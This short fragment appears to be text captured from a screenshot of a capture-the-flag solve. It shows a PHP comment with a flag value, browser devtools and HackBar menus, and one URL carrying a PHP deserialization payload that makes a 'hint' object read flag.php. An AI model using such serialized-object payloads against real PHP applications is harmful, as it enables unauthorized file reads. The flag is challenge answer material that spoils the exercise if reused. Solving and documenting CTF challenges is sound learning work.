 <?php
//flag{77734-6c5c26e8649709665bc07c-98cdb}
查看器 HackBar 网络 控制台 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://120.55.43.255:13005/index.php?class=O:4:%22hint%22:2:{s:4:%22file%22;s:8:%22flag.php%22;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All